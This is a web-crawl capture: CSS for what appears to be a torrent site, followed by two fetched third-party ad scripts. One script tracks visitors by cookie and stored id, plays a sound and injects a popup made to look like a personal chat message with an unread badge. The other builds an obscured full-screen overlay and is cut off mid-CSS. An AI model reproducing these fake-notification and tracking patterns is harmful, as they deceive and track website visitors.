    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.btn.bg_utorr {
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    box-shadow: inset 0 -2px 0 #609d00;
    width: 212px;
    margin: 0 auto 15px auto;
    color: #fff;
}
.fa {
    font-size: 20px;
}
.main-block p {
    margin: 10px 15px;
    font-size: 13px;
}
.pagitanor {
    padding: 0 2px 2px 2px;
    overflow: hidden;
    margin: 10px -4px 0 -4px;
    font-weight: bold;
    font-size: 18px;
    text-align: left;
    display: inline-block;
}
.paginator span, .paginator a {
    height: 44px;
    line-height: 44px;
    padding: 0 10px;
    display: inline-block;
    margin: 0 2px;
    vertical-align: top;
    color: #4a4d44;
    text-align: center;
    text-decoration: none;
    background: linear-gradient(to bottom, rgb(243, 243, 243) 0%, rgba(244, 247, 242, 1) 100%);
    box-shadow: inset 0 -1px 1px #d4d7d1, 0 1px 0 #dde0d8;
    border-radius: 5px;
}
.paginator span {
    color: #4a4d44;
    background: #eee;
}
.paginator a:hover {
    color: #4a4d44;
    background: #eee;
}
.paginator span.nav_ext {
    color: #96968b;
    font-size: 13px;
    font-weight: bold;
}
.rows i {
    color: #4da1bd;
}
.sb_enrty {
    overflow: hidden;
    position: relative;
    margin: 7px 0 0 0;
    border: 2px solid #e0e0e0;
    background: #e9e9e9;
    border-radius: 5px;
}
.sb_enrty:first-child {
    margin: 0;
}
.sb_enrty .ins {
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #fcfdfd;
    background: #f7f7f7;
    border-radius: 5px;
}
.b_online .sb_enrty .ins {
    padding: 4px 5px 4px 58px;
    color: #4e6378;
}
.b_online .sb_enrty .ins>div>span {
    color: #419f05;
}
.b_online .sb_enrty .ins.s_last {
    padding-top: 10px;
    padding-bottom: 10px;
}
.icost {
    width: 31px;
    height: 31px;
    display: block;
    position: absolute;
    left: 10px;
    top: 50%;
    margin: -15px 0 0 0;
    background-image:  ;
    background-repeat: no-repeat;
}
.icost.icost_1 {
    background-position: 0 -690px;
}
.icost.icost_2 {
    background-position: 0 -730px;
}
.icost.icost_3 {
    background-position: 0 -770px;
}
.sb_e_pict {
    width: 55px;
    float: left;
    margin: 0 3px 0 0;
}
.sb_e_pict img {
    width: 50px;
    height: 50px;
    margin-top: 7px;
    vertical-align: top;
    border-radius: 50%;
    border: 2px solid #ebf0f4;
}
.sb_e_pict img:hover {
    opacity: 0.95;
}
.bhr {
    height: 1px;
    overflow: hidden;
    border-bottom: 1px solid #fff;
    background: #d7e1e9;
}
.viewnf_banka {
    position: absolute;
    right: 0;
    top: 100%;
}
.uSpoilerClosed, .uSpoilerOpened {
    clear: both;
    margin-top: 20px;
}
.uSpoilerButton, .uSpoilerButton:hover, .uSpoilerButton:active {
    padding: 11px 12px 15px 13px;
    display: inline-block;
    vertical-align: top;
    line-height: 1.2;
    font-weight: bold;
    font-size: 18px;
    color: #fff;
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.48);
    text-align: center;
    background: linear-gradient(to bottom, rgb(77, 161, 189) 0%, rgb(27, 135, 171) 100%);
    box-shadow: inset 0 -2px 0 #226880;
    border-radius: 5px;
    border: 0;
    cursor: pointer;
}
.uSpoilerButton:hover {
    opacity: 0.9;
}
.uSpoilerButton:active {
    opacity: 0.99;
}
.uSpoilerText {
    padding: 15px 20px;
    overflow: hidden;
    margin: 10px 0;
    border: 1px solid #e2e8dc;
    line-height: 1.4;
    font-size: 14px;
    border-radius: 5px;
}
.input_style input[type="button"], .input_style input[type="submit"], .input_style input[type="reset"], .input_style button, .btn {
    outline: none;
    padding: 10px 22px;
    display: inline-block;
    position: relative;
    border: 0;
    vertical-align: top;
    line-height: normal;
    font-weight: bold;
    font-size: 17px;
    color: #fff;
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.22);
    text-align: center;
    text-decoration: none;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
    background: rgb(139, 200, 0);
    background: -moz-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(139, 200, 0, 1)), color-stop(100%, rgba(100, 177, 0, 1)));
    background: -webkit-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -o-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: -ms-linear-gradient(top, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    background: linear-gradient(to bottom, rgba(139, 200, 0, 1) 0%, rgba(100, 177, 0, 1) 100%);
    -moz-box-shadow: inset 0 -2px 0 #609d00;
    -o-box-shadow: inset 0 -2px 0 #609d00;
    -webkit-box-shadow: inset 0 -2px 0 #609d00;
    box-shadow: inset 0 -2px 0 #609d00;
}
.tor-table {
    margin: 20px auto;
    max-width: 680px;
    box-shadow: 0 0 7px 0 rgba(0, 0, 0, 0.2);
    box-sizing: border-box;
}
.tor-row:nth-child(2n+1) {
    background-color: #f9f9f9;
}
.tor-row:nth-child(1) {
    font-weight: 600;
}
.tor-but {
    line-height: 35px;
    height: 47px;
    font-size: 13px;
}
.row-line {
    padding: 5px 5px;
    line-height: 9px;
    font-size: 12px;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.nowrap {
    white-space: normal;
    overflow: hidden;
    text-overflow: ellipsis;
}
.nowrap, .short-head h1 {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}
.clearfix::after {
    clear: both;
    display: block;
    content: "";
    height: 0;
}
.tor-but a {
    display: inline-block;
    padding: 11.5px 74.6px;
    margin: 0 5px 0 0;
    font-size: 15px;
    border-radius: 4px;
    background-color: #019000;
    color: #fff !important;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.tor-row:last-child {
    border-bottom: 1px solid #e3e3e3;
}
.tor-row {
    border: 1px solid #e3e3e3;
    border-bottom: 0;
    line-height: 24px;
}
.tor-cell {
    float: left;
    padding: 5px 15px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    border-right: 1px solid #e3e3e3;
    border-left: 0;
    border-bottom: 0;
    width: 137.01px;
}
.tor-row span {
    display: inline-block;
    padding: 0 5px;
    margin: 0 3px;
    border-radius: 3px;
}
.t-seed {
    background-color: #019000;
    color: #fff;
    background: linear-gradient(to bottom, #8fc800 0%, #3a0 100%);
}
.t-leech {
    background-color: #C40003;
    color: #fff;
    background: linear-gradient(to bottom, #ff3019 0%, #cf0404 100%);
}
.t-size {
    color: #019000;
    padding: 0;
}
.t-loaded {
    background-color: #f0f0f0;
    background: linear-gradient(to bottom, #eee 0%, #ccc 100%);
}
.ic_title_entery {
    background-position: 0 -805px;
    width: 30px;
    height: 30px;
}
.pr_inf {
    background: #ffffff;
    color: #636363;
    margin: 0 0 20px 0;
    border-radius: 5px;
    padding: 10px 20px;
    border: 1px solid #e9ebe7;
    font-size: 14.6px;
}
.line {
    width: 100%;
    background: url(../images/line.png) repeat-x;
    height: 5px;
    margin: 0;
    margin: 5px 0px 7px 0px;
}
.v_related ul {
    margin: 8px 0 0 0;
}
.v_related ul li {
    margin: 5px 0 0 0;
}
.v_related ul li:first-child {
    margin: 0;
}
.v_related li a {
    padding: 5px 16px 5px 14px;
    display: block;
    overflow: hidden;
    font-weight: 500;
    font-size: 14px;
    display: block;
    border: 1px solid #eff0f2;
    color: #567681;
    text-decoration: none;
    background: linear-gradient(to bottom, #ffffff 0%, #f9f9fa 100%);
}
.v_related li a:hover {
    color: #000;
}
.v_relatedic {
    background: #ffffff url(../images/arrw.png) no-repeat 1px center;
    padding: 0px 0px 0px 20px;
}
ul li {
    display: list-item;
    padding: 0 0 0 1px;
    margin: 5px 0;
    list-style: disc;
}
ol, ul {
    padding: 0;
    display: block;
    margin: 15px 10px 15px 24px;
}
.speedbar {
    overflow: hidden;
    margin: 0 0 5px 0;
}
.speedbar .cont {
    overflow: hidden;
}
.speedbar .titles, .speedbar ul {
    padding: 8px 18px 9px;
}
.speedbar .titles {
    padding-bottom: 11px;
    float: left;
    margin: 15px 5px 0 0;
    color: #fff;
    background: #4da1bd;
    border-radius: 4px;
}
.speedbar ul {
    display: block;
    float: left;
    overflow: hidden;
    color: #999c92;
    background: #f5f5f2;
    border: 1px solid #999c9229;
    border-radius: 3px;
}
.speedbar ul li {
    padding: 0 22px 0 0;
    float: left;
    margin: 0 16px 0 0;
    background: url(../images/arrw.png) no-repeat right center;
}
.speedbar ul li:last-child {
    padding: 0;
    margin: 0;
    background: 0;
}
.speedbar ul li a {
    color: #999c92;
    text-decoration: none;
}
.speedbar ul li a:hover {
    text-decoration: underline;
}
.cat_fiter {
    height: 42px;
    line-height: 35px;
    padding: 7px 7px 7px 20px;
    margin: 0 0 24px 0;
    background: #f4f4f1;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.cat_fiter .rows {
    margin: 0 20px 0 0;
}
.cat_fiter .titles {
    display: inline-block;
    margin: 4px 11px 0 0;
    vertical-align: top;
}
.cat_fiter .inpt_select .ival {
    width: 100px;
}
.cat_fiter .rows.cat_sort a {
    color: #444;
    text-decoration: none;
}
.cat_fiter .rows.cat_sort a:hover {
    color: #000;
    text-decoration: underline;
}
.cat_fiter .rows.cat_sort span span {
    font-size: 11px;
}
.input_style input[type="text"], .input_style input[type="password"], .input_style input[type="email"], .input_style input[type="tel"], .input_style textarea, .input_style select, .inpt_pseudo {
    padding: 5px 10px;
    display: inline-block;
    vertical-align: middle;
    margin: 0;
    font-weight: 400;
    color: #242424;
    outline: none;
    -webkit-transition: background-color .1s linear;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background: #e4e4e0;
    border: 1px solid #999c9229;
    border-radius: 4px;
}
.speedbar a {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    border-radius: 4px;
}
.speedbar li {
    display: block;
    padding: 0;
    margin: 0;
    list-style: none;
    background: 0;
}
.conters {
    font-weight: 700;
    padding: 5px;
    overflow: hidden;
    position: relative;
    border: 1px solid #e0e0e0;
    background: #f7f7f7;
    border-radius: 5px;
    margin: 10px 20px 0px 20px;
    color: #797979;
    font-size: 14px;
}
.opater {
    padding: 0px 15px;
    border-radius: 5px;
    float: left;
    border: 1px solid #d7e1e9;
    background: #fff;
    width: 460px;
}
.hopater {
    height: 28px !important;
    line-height: 30px !important;
    padding: 0 0 0 15px;
    margin: 0 0 10px 0 !important;
    border: 1px solid #e9e9e9;
    font: 12px/28px Arial;
    background: #f2f2f3;
    border-radius: 3px;
}
#rs {
    padding: 3px 15px;
    border-radius: 5px;
    border: 1px solid #d7e1e9;
    background: #fff;
    color: #6cb600;
}
#rs a {
    text-decoration: none;
    color: #6cb600;
}



/* --- Регистрация, Восстановление пароля, Добавление новости---*/

/* --- PM --- */
@media only screen and (min-width: 601px) {
#pm-menu:after { content: ""; clear: both; display: block; }
	#pm-menu { margin-bottom: 25px; }
	#pm-menu a { color: inherit; padding: 10px 16px; border-radius: 2px; border: 2px solid transparent; float: left; text-decoration: none !important; }
	#pm-menu a:hover { border-color: #3394e6; color: #3394e6; }
}

	.pm-box { margin-bottom: 25px; }
		.pm_status { padding: 25px; background-color: #f7f7f7; border-radius: 2px; }
		.pm_progress_bar { background-color: #e5dbcc; margin-bottom: 10px; border-radius: 2px; }
		.pm_progress_bar span { background: #e85319; font-size: 0; height: 20px; border-radius: 2px; display: block; overflow: hidden }

/* --- Страница пользователя --- */
.userinfo_top { position: relative; padding-bottom: 50px; margin-bottom: 50px; }
.userinfo_top .avatar { position: absolute; }
.user_tab { list-style: none; padding: 0; margin: 0; }
	.user_tab > li { display: inline; margin-right: 1.2em; }
	.user_tab > li > a {
		text-decoration: none !important;
		font-size: .6em;
		-webkit-transition: all ease .3s; transition: all ease .3s;
	}
	.user_tab > li > a { color: #fff; opacity: .5; }
	.user_tab > li > a:hover { color: inherit; }
	.user_tab > li.active > a { cursor: default; font-size: 1em; opacity: 1; }

	.usinf { list-style: none; padding: 0; margin: 0 0 25px 0; }
	.usinf li { padding: 12px 0; border-top: 1px solid #e6e6e6; }
	.usinf li:first-child { border-top-width: 0; }

	.ui-c1, .ui-c2 { display: inline-block; vertical-align: top; }
	.ui-c1 { width: 30%; margin-right: 5%; }
	.ui-c2 { width: 60%; }

	/* Окно пользователя */
	.userinfo { padding-left: 90px; }
	.userinfo .avatar { position: absolute; float: left; margin: 0 0 0 -90px; }
	.userinfo .avatar .cover { width: 60px; height: 60px; }
	.userinfo > ul { list-style: none; padding: 0; margin: 0; }

/* --- Статистика --- */
.stats_head > ul {
	list-style: none;
	padding: 0; margin: 0;
	font-size: 1.25em;
}
	.stats_head > ul > li { margin-top: 15px; padding-left: 30px; }
	.stats_head > ul > li:before {
		content: "";
		float: left;
		margin: 2px 0 0 -30px;
		width: 16px; height: 16px;
		border-radius: 50%;
		background-color:  #3394e6;
	}
	.stats_head > ul > li > b {
		display: block;
		font-size: .8em;
		opacity: .5;
		font-weight: normal;
	}
	.stats_head > ul > li.stats_d:before { background-color: #f6a71a; }
	.stats_head > ul > li.stats_w:before { background-color: #ce3f28; }

	.stat_group { margin-bottom: 25px; }
	.stat_group > h5 { margin-top: 0; margin-bottom: 1em; }
	.stat_group > ul { list-style: none; padding: 0; margin: 0; }
	.stat_group > ul > li { padding: .6em 0; border-top: 1px dotted #d5d5d5; }

/* --- Страница поиска --- */
.search_result_num { font-size: .9em; margin: 25px 0 0; }
.search table { width: 100%; border-spacing: 5px; border-collapse: separate; }
#searchtable td, #searchtable td div, #searchtable table { margin: 0 !important; padding: 0 !important; }
	#searchtable td.search br { display: none; }
	td.search .bbcodes { margin: 0 !important; }
	td.search { vertical-align: top; }

    #searchtable {
    	margin-top: 10px;
    }
    #searchtable input[type="text"] {
    	height: 24px;
        margin-top: -4px;
    }
    .search_result_num {
    	margin-bottom: 10px;
    }

/* --- Информация об ошибках --- */
.berrors {
	background: #ffe6dd;
	border: 1px solid #f0c4b5;
	color: #553c33;
	padding: 20px 25px;
	margin-bottom: 25px;
	height: 1%;
	border-radius: 2px;
	box-sizing: border-box;
}


/* --- Статические страницы --- */
.page_static { margin-bottom: 60px; }
	.page_static:after { clear: both; display: block; content: ""; }
	.page_static > .text { font-size: 1.15em; }


/* Вход */
.login_form {
    padding: 0px;
    margin: 0px;
}
.login_form li {
    margin: 0px 0px 10px 0px;
}
.login_form label {
    display: block;
    margin: 0px 0px 0px 5px;
}
.login_form input {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
}
.login_form button {
    height: 48px;
    width: 100%;
    box-sizing: border-box;
    margin: 0px 5px;
}
.login_form__foot {
    margin: 0px 5px;
}
.login_form__foot .right {
    float: right;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/money/street5.js?26249a0.4597915597179021
body_size: 10917
content:
function setCookie_e07e11ac57(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e07e11ac57(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe07e11ac57(teasers) {
		setCookie_e07e11ac57('e07e11ac57_view_' + e07e11ac57_view_flag, "on", "." + document.domain.split("www.").join(""), 12);
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = '';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '3';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var e07e11ac57_iM = function (e) {
	        this.sound = {
	            Url: '//cs09.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    e07e11ac57_iM.prototype.e07e11ac57_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.e07e11ac57_loadSound();

	    }
	    e07e11ac57_iM.prototype.e07e11ac57_loadSound = function () {
	        var e07e11ac57_request = new XMLHttpRequest();
	        e07e11ac57_request.withCredentials = true;
	        e07e11ac57_request.responseType = "arraybuffer";
	        e07e11ac57_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(e07e11ac57_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), e07e11ac57_request);
	        e07e11ac57_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        e07e11ac57_request.open("GET", this.sound.Url, true);
	        e07e11ac57_request.send();
	    };
	    e07e11ac57_iM.prototype.e07e11ac57_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var e07e11ac57_src = this.sound.context.createBufferSource();
	        e07e11ac57_src.buffer = this.sound.bufferLoader;
	        e07e11ac57_src.connect(this.sound.context.destination);
	        e07e11ac57_src.start(0);
	        e07e11ac57_src.addEventListener("ended", function () {
	            e07e11ac57_src.stop(0);
	            e07e11ac57_src.disconnect();
	        }, e07e11ac57_src);
	    };
	    var e07e11ac57_ss = new e07e11ac57_iM();
	    e07e11ac57_ss.e07e11ac57_initSound();

	    const e07e11ac57_date = new Date();
	    const e07e11ac57_hour = e07e11ac57_date.getHours() >= 10 ? e07e11ac57_date.getHours() : '0' + e07e11ac57_date.getHours();
	    const e07e11ac57_minutes = e07e11ac57_date.getMinutes() >= 10 ? e07e11ac57_date.getMinutes() : '0' + e07e11ac57_date.getMinutes();

	    function e07e11ac57_closePopup() {
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	    }

	    function e07e11ac57_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.e07e11ac57_popup').style.display = 'none';
	        	        setCookie_e07e11ac57('e07e11ac57_click_' + e07e11ac57_click_flag, "on", "." + document.domain.split("www.").join(""), 12);
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { e07e11ac57_ss.e07e11ac57_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .e07e11ac57_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes e07e11ac57_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes e07e11ac57_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes e07e11ac57_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .e07e11ac57_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .e07e11ac57_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs09.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .e07e11ac57_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .e07e11ac57_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="e07e11ac57_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="e07e11ac57_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="e07e11ac57_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e07e11ac57_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e07e11ac57_hour + ':' + e07e11ac57_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e07e11ac57_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e07e11ac57_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="e07e11ac57_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs09.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#e07e11ac57_goToUrl').addEventListener('click', e07e11ac57_goToURL);
	        document.querySelector('#e07e11ac57_closePopup').addEventListener('click', e07e11ac57_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var e07e11ac57_view_flag = 0;
for (i = 1; i <= 5; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_view_' + i) == null) {
		e07e11ac57_view_flag = i;
		break;
	}
}

var e07e11ac57_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e07e11ac57('e07e11ac57_click_' + i) == null) {
		e07e11ac57_click_flag = i;
		break;
	}
}

var e07e11ac57_close_flag = 0;
if (getCookie_e07e11ac57('e07e11ac57_close') == null) {
	e07e11ac57_close_flag = 1;
}

if (e07e11ac57_view_flag != 0 && e07e11ac57_click_flag != 0 && e07e11ac57_close_flag != 0) {
	var e07e11ac57_ud;
	try { e07e11ac57_ud = localStorage.getItem('e07e11ac57_uid'); } catch (e) { }
	
	var e07e11ac57_ims   = document.createElement("script");
	e07e11ac57_ims.type  = "text/javascript";
	e07e11ac57_ims.async = true;
	e07e11ac57_ims.src   = 'https://ipmainbl.com/money/street.js?26249&mode=list&u=' + e07e11ac57_ud + '&r=' + Math.random();
	document.body.appendChild(e07e11ac57_ims);
}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ogffa.net/sm/getcode?apiKey=124148301d5263c2e3ade9245dac5ba4
body_size: 29738
content:
(function () {
    "use strict";
    window.main = function () {
        let data = {"b":"<style>    :root {        --main-bg-color: #162238 !important;        --button-bg-color: #39B924 !important;        --button-color: #FFF !important;        --button-width: 257px !important;        --button-height: inherit !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main p {        margin: 0 !important;        padding: 0 !important;    }    .mikeoscardeltaalphalima {        @import url(\"https://fonts.googleapis.com/css2?family=Roboto:wght@400;700&display=swap\");        font-family: \"Roboto\", sans-serif !important;        font-weight: 400 !important;        position: fixed !important;        height: 100% !important;        width: 100% !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        background-color: rgba(00, 00, 00, 0.6) !important;        font-size: 16px !important;        line-height: normal !important;        z-index: 2147483647 !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {        position: absolute !important;        top: 50% !important;        left: 50% !important;        transform: translateX(-50%) translateY(-50%) !important;        width: 800px !important;        border-radius: 24px !important;        overflow: hidden !important;        background-color: #fff !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header,    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        background-color: var(--main-bg-color) !important;        padding: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-header {        display: flex !important;        justify-content: space-between !important;        align-items: center !important;        font-size: 14px !important;    }    .mikeoscardeltaalphalima-header-logo {        display: flex !important;        flex-direction: row !important;        align-items: center !important;        color: #6E7A8C !important;        gap: 12px !important;        font-weight: 700;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content {        text-align: center !important;        padding: 32px !important;        background-color: #fff !important;        position: relative !important;        margin-top: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-ad {        position: absolute !important;        top: 0px !important;        right: 32px !important;        display: none;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap {        display: flex !important;        flex-direction: row !important;        gap: 80px !important;        align-items: center !important;        justify-content: center !important;        margin-bottom: 32px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element {        display: flex !important;        flex-direction: column !important;        justify-content: center !important;        align-items: center !important;        gap: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-wrap .mikeoscardeltaalphalima-wrap-element .mikeoscardeltaalphalima-image {        width: 120px !important;        height: 120px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-content .mikeoscardeltaalphalima-link {        display: flex !important;        justify-content: center !important;        align-items: center !important;        margin: 0 auto !important;        text-decoration: none !important;        background-color: var(--button-bg-color) !important;        border-radius: 4px !important;        color: var(--button-color) !important;        font-size: 24px !important;        padding: 12px 32px !important;        box-sizing: border-box !important;        width: var(--button-width) !important;        height: var(--button-height) !important;        cursor: pointer !important;        font-weight: 700 !important;        text-wrap: nowrap !important;        margin-bottom: 16px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-footer {        text-align: center !important;        display: none !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph {        color: #ACBCD5 !important;        font-size: 12px !important;        line-height: 14px !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-image-paragraph {        font-size: 20px !important;        font-style: normal !important;        font-weight: 700 !important;        line-height: 24px !important;        text-align: center !important;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main .mikeoscardeltaalphalima-paragraph .mikeoscardeltaalphalima-paragraph-link {        font-weight: 700 !important;        text-decoration: none !important;        color: #ACBCD5 !important;    }    .mikeoscardeltaalphalima .a-link {        color: #333!important;        text-decoration: none;        opacity: 0.1;    }    .mikeoscardeltaalphalima .a-link:hover {        text-decoration: underline;        opacity: 0.8;    }    .mikeoscardeltaalphalima .mikeoscardeltaalphalima-plus {        color: #ACBCD5!important;        transform: scale(1.75) !important;    }    @media (max-width: 800px) {        .mikeoscardeltaalphalima .mikeoscardeltaalphalima-main {            width: 100%!important;        }        